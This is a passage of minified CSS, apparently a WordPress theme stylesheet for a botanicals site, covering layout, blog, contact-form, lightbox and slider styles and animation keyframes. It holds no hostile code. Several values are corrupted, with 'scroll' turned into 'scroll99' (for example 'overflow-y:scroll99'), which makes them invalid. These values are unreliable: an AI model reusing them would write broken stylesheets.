span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 47px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 